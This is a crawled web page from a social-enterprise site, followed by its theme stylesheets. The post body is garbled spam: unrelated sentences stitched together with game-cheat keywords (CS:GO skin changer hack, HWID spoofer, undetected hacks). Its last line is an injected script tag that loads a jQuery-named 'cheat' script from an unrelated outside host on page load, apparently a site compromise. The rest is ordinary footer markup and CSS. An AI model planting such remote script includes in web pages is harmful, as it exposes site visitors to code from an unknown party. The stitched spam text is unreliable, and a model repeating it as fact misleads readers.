Atlanta here. You can subscribe to their email list to be alerted to any new opportunities.</p>
<h3>Counter strike global offensive skin changer hack</h3>
<p>The owner said he saw the funnel hit the barn and return to the parent cloud. The first 2 patients did not benefit from eculizumab when treatment was started before complete clearance of inhibitors to ADAMTS Skip to navigation Skip to content Contact Us Testimonials. Tests as fossils are known from as far back as the Cambrian period, 26 and afk bot marine sediments are composed primarily of them. In many areas, the housing market also suffered, resulting in evictions, foreclosures, and prolonged unemployment. There&#8217;s also overwatch 2 hwid spoofer buy section for rounding to nearest ten and battlefield 2042 hacks undetected mixed. Restaurant Design There is a certain aesthetic to newer restaurants: sleek interior design, converted warehouse or loft space, open kitchen, industrial chic furniture, no carpeting. His conception from gang rape in the camp means his father is unknown and he is searching for a father and a family. This pasta dough is easy, texturally resilient, and versatile enough to form into any shape. Remember ei hai ji de shi shei xian shuo yong yuan de ai wo yi qian de yi ju hua shi wo men yi hou de shang kou guo le tai jiu mei ren ji de dang chu na xie wen rou wo he ni shou qian shou shuo yao yi qi zou dao zui hou wo men dou wang le zhe tiao lu zou le duo jiu xin zhong shi qing chu The place Wilbringhausen hears ecclesiastically clarification needed to the parish Saint Josef in Kierspe and with it to diocese Essen. Make sure that your application software can be installed from source or from a preconfigured image. For an in-depth GPU comparison, click on the GPU comparison icon that you can find throughout Game-Debate: On-board GPUs tend to be fairly awful in comparison to dedicated cards from the likes of AMD or Nvidia, but as they are built into the CPU, they also tend to be cheaper and require far less power to run this makes them a good choice for laptops. Coletti built a fake box in front of the amplifier to disguise it as a monitor wedge.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4
body_size: 1549
content:
@charset "UTF-8";

 @font-face {
  font-family: 'tm-labpeak-icons';
  src: url('../font/tm-labpeak-icons.eot?96163545');
  src: url('../font/tm-labpeak-icons.eot?96163545#iefix') format('embedded-opentype'),
       url('../font/tm-labpeak-icons.woff2?96163545') format('woff2'),
       url('../font/tm-labpeak-icons.woff?96163545') format('woff'),
       url('../font/tm-labpeak-icons.ttf?96163545') format('truetype'),
       url('../font/tm-labpeak-icons.svg?96163545#tm-labpeak-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'tm-labpeak-icons';
    src: url('../font/tm-labpeak-icons.svg?96163545#tm-labpeak-icons') format('svg');
  }
}
*/
 
 [class^="tm-labpeak-icon-"]:before, [class*=" tm-labpeak-icon-"]:before {
  font-family: "tm-labpeak-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.tm-labpeak-icon-google-drive:before { content: '\e800'; } /* '' */
.tm-labpeak-icon-issuu:before { content: '\e801'; } /* '' */
.tm-labpeak-icon-user:before { content: '\e802'; } /* '' */
.tm-labpeak-icon-music:before { content: '\e803'; } /* '' */
.tm-labpeak-icon-video:before { content: '\e804'; } /* '' */
.tm-labpeak-icon-quote:before { content: '\e805'; } /* '' */
.tm-labpeak-icon-aside:before { content: '\e806'; } /* '' */
.tm-labpeak-icon-rss:before { content: '\e807'; } /* '' */
.tm-labpeak-icon-angle-left:before { content: '\e808'; } /* '' */
.tm-labpeak-icon-angle-right:before { content: '\e809'; } /* '' */
.tm-labpeak-icon-status:before { content: '\e80a'; } /* '' */
.tm-labpeak-icon-dribbble:before { content: '\e80b'; } /* '' */
.tm-labpeak-icon-facebook:before { content: '\e80c'; } /* '' */
.tm-labpeak-icon-flickr:before { content: '\e80d'; } /* '' */
.tm-labpeak-icon-gplus:before { content: '\e80e'; } /* '' */
.tm-labpeak-icon-instagram:before { content: '\e80f'; } /* '' */
.tm-labpeak-icon-linkedin:before { content: '\e810'; } /* '' */
.tm-labpeak-icon-pinterest:before { content: '\e811'; } /* '' */
.tm-labpeak-icon-twitter:before { content: '\e812'; } /* '' */
.tm-labpeak-icon-vk:before { content: '\e813'; } /* '' */
.tm-labpeak-icon-xing:before { content: '\e814'; } /* '' */
.tm-labpeak-icon-yelp:before { content: '\e815'; } /* '' */
.tm-labpeak-icon-youtube:before { content: '\e816'; } /* '' */
.tm-labpeak-icon-gallery:before { content: '\e817'; } /* '' */
.tm-labpeak-icon-plus:before { content: '\e818'; } /* '' */
.tm-labpeak-icon-link:before { content: '\e819'; } /* '' */
.tm-labpeak-icon-tag:before { content: '\e81a'; } /* '' */
.tm-labpeak-icon-clock:before { content: '\e81b'; } /* '' */
.tm-labpeak-icon-heart:before { content: '\e81c'; } /* '' */
.tm-labpeak-icon-sticky:before { content: '\e81d'; } /* '' */
.tm-labpeak-icon-marker:before { content: '\e81e'; } /* '' */
.tm-labpeak-icon-comment:before { content: '\e81f'; } /* '' */
.tm-labpeak-icon-chat:before { content: '\e820'; } /* '' */
.tm-labpeak-icon-podcast:before { content: '\e821'; } /* '' */
.tm-labpeak-icon-houzz:before { content: '\e822'; } /* '' */
.tm-labpeak-icon-image:before { content: '\e823'; } /* '' */
.tm-labpeak-icon-cart:before { content: '\e824'; } /* '' */
.tm-labpeak-icon-search:before { content: '\e825'; } /* '' */
.tm-labpeak-icon-arrow-right:before { content: '\e826'; } /* '' */
.tm-labpeak-icon-pencil:before { content: '\e827'; } /* '' */
.tm-labpeak-icon-mobile:before { content: '\e828'; } /* '' */
.tm-labpeak-icon-comment-1:before { content: '\e829'; } /* '' */
.tm-labpeak-icon-world:before { content: '\e82a'; } /* '' */
.tm-labpeak-icon-location-pin:before { content: '\e82b'; } /* '' */
.tm-labpeak-icon-quote-left:before { content: '\e82c'; } /* '' */
.tm-labpeak-icon-close:before { content: '\e82d'; } /* '' */
.tm-labpeak-icon-comments-smiley:before { content: '\e82e'; } /* '' */
.tm-labpeak-icon-category:before { content: '\e82f'; } /* '' */
.tm-labpeak-icon-tag-1:before { content: '\e830'; } /* '' */
.tm-labpeak-icon-shift-right:before { content: '\e831'; } /* '' */
.tm-labpeak-icon-mail:before { content: '\e832'; } /* '' */
.tm-labpeak-icon-phone:before { content: '\e833'; } /* '' */
.tm-labpeak-icon-arrow-left:before { content: '\e834'; } /* '' */
.tm-labpeak-icon-gallery-1:before { content: '\e835'; } /* '' */
.tm-labpeak-icon-music-alt:before { content: '\e836'; } /* '' */
.tm-labpeak-icon-shopping-cart:before { content: '\e837'; } /* '' */
.tm-labpeak-icon-heart-empty:before { content: '\e838'; } /* '' */
.tm-labpeak-icon-check:before { content: '\e839'; } /* '' */
.tm-labpeak-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.tm-labpeak-icon-plus-1:before { content: '\e83b'; } /* '' */
.tm-labpeak-icon-unlink:before { content: '\e83c'; } /* '' */
.tm-labpeak-icon-quote-right:before { content: '\e83d'; } /* '' */
.tm-labpeak-icon-home:before { content: '\e83e'; } /* '' */
.tm-labpeak-icon-quote-1:before { content: '\e83f'; } /* '' */
.tm-labpeak-icon-right-outline:before { content: '\e840'; } /* '' */
.tm-labpeak-icon-search-1:before { content: '\e841'; } /* '' */
.tm-labpeak-icon-eye:before { content: '\e842'; } /* '' */
.tm-labpeak-icon-basket:before { content: '\e843'; } /* '' */
.tm-labpeak-icon-paper-plane:before { content: '\e844'; } /* '' */
.tm-labpeak-icon-arrow-circle-down:before { content: '\e845'; } /* '' */
.tm-labpeak-icon-minus:before { content: '\e846'; } /* '' */
.tm-labpeak-icon-minus-1:before { content: '\e847'; } /* '' */
.tm-labpeak-icon-left-open-big:before { content: '\e848'; } /* '' */
.tm-labpeak-icon-right-open-big:before { content: '\e849'; } /* '' */
.tm-labpeak-icon-location:before { content: '\e84a'; } /* '' */
.tm-labpeak-icon-comment-3:before { content: '\e84b'; } /* '' */
.tm-labpeak-icon-user-1:before { content: '\e84c'; } /* '' */
.tm-labpeak-icon-star-1:before { content: '\e84d'; } /* '' */
.tm-labpeak-icon-star-empty-1:before { content: '\e84e'; } /* '' */
.tm-labpeak-icon-folder:before { content: '\e84f'; } /* '' */
.tm-labpeak-icon-left-outline:before { content: '\e850'; } /* '' */
.tm-labpeak-icon-right-thin:before { content: '\e851'; } /* '' */
.tm-labpeak-icon-left-thin:before { content: '\e852'; } /* '' */
.tm-labpeak-icon-right-bold:before { content: '\e853'; } /* '' */
.tm-labpeak-icon-left-bold:before { content: '\e854'; } /* '' */
.tm-labpeak-icon-angle-double-left:before { content: '\f100'; } /* '' */
.tm-labpeak-icon-angle-double-right:before { content: '\f101'; } /* '' */
.tm-labpeak-icon-angle-up:before { content: '\f106'; } /* '' */
.tm-labpeak-icon-angle-down:before { content: '\f107'; } /* '' */
.tm-labpeak-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.tm-labpeak-icon-tumblr:before { content: '\f173'; } /* '' */
.tm-labpeak-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.tm-labpeak-icon-digg:before { content: '\f1a6'; } /* '' */
.tm-labpeak-icon-share:before { content: '\f1e0'; } /* '' */
.tm-labpeak-icon-whatsapp:before { content: '\f232'; } /* '' */
.tm-labpeak-icon-reddit:before { content: '\f281'; } /* '' */
.tm-labpeak-icon-shopping-basket:before { content: '\f291'; } /* '' */
.tm-labpeak-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4
body_size: 75949
content:
/*------------------------------------------------------------------
[Table of contents]

 * Basic CSS
 * Header Section
 * Floatingbar Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Events Calendar
 * Common Widget Section
 * Menu Section
 * Call to Action Section
 * Servicebox Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Fact in Digit Section
 * Progress Bar Section
 * Row Section
 * Sidebar Section
 * Social Section
 * Flyning Form Section
 * List Style Section
 * Tab
 * Vertical Tab
 * Accordion section
 * Toggle section
 * VC Map
 * Custom Selectbox
 * Contact Form
 * Heading Section
 * Social Section
 * Catergory section
 * Testimonials Section 
 * Client logo Section
 * Button Section
 * Global Box spacing
 * Slick Slider
 * Tweeter Section
 * Google map Section 
 * Category filter Section
 * Pricing Table
 * 404 Page
 * Search Result Page
 * BBpress-forums
 * Drop Cap Design
 * Global link color 
 
 
-------------------------------------------------------------------*/
.admin-bar .tm-fbar-close{
	top: 32px;
}
.site-content-wrapper {
	position: relative;
	z-index: 7;
}


/*** 

====================================================================
	Basic CSS
====================================================================

 ***/ 
p {
	margin: 0 0 15px;
}
.themetechmount-page-full-width article .entry-content{
	min-height: 300px;
}

 footer a,
.entry-content a,
.site-content-wrapper a {    
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-equal-height-image, 
.themetechmount-hide,
.tm-hide{
	display: none;	
}
.tm-wrap {
	display: table;
	width: 100%;    
}
.tm-wrap-cell {
	display: table-cell;
	vertical-align: middle;
}
.tm-align-right{
	text-align: right;
}
iframe {
	width: 100%;
}
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer{
	background-color: #002b5c;
}
.first-footer.tm-bg.tm-bgcolor-custom .tm-bg-layer{
	background-color: inherit;
}
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f5f9fd;
}
.tm-bg.tm-bgcolor-white .tm-bg-layer{
	background-color: #fff;
}
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey  {
	background-color: #2256b2;
}

.themetechmount-ptables-w .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.twentytwenty-handle,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey {
	background-color: #002b5c;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after{
	background-color: #f5f9fd;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.white,
.tm-col-bgcolor-white .tm-bg-layer-inner,
.tm-bgcolor-white,
.tm-col-bgcolor-white,
.site-header.tm-sticky-bgcolor-white.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-white.is_stuck,
.site-header-menu.tm-sticky-bgcolor-white.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-white,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-white,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-white .breadcrumb-wrapper .container:after{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.dark,
.themetechmount-fbar-main-w .tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.themetechmount-fbar-main-w .tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.themetechmount-fbar-main-w .tm-bgcolor-darkgrey {
	background-color: #182333;
}

/*** Form fields, general styles first ***/
.main-holder .site #content table.cart td.actions .input-text,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], 
input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], 
.uneditable-input, select {
	font-family: inherit;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 0px;
	vertical-align: middle;
	width:100%;
	color: #8093a8;
	padding: 9px 15px;
	font-weight: normal;
	background-color: #fff;
	text-transform: inherit;
	border:1px solid #dde2e7;
	font-size: 15px;
	outline: none;
	line-height: inherit;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, input.input-text:focus, select:focus {
	background-color: transparent;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, textarea:focus {
	color: #8093a8;   
	outline: none !important;   
}
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #review_form #respond .form-submit input,
.main-holder .site table.cart .coupon input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
.woocommerce #payment #place_order,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
	text-decoration: none;
	font-size: 15px;
	font-weight: 500;    
	padding: 11px 35px 11px;
	border: 2px solid transparent; 
	border-radius:3px;
	color: #fff;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	cursor: pointer;
	outline: none !important;
	-webkit-font-smoothing: antialiased;
}
.tm-full-bt{
	width: 100%;
}
.tm-textarea-con textarea{
	height: 178px;
}
.post-password-required input[type="submit"] {
	padding: 7px 30px 8px;	
}
/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

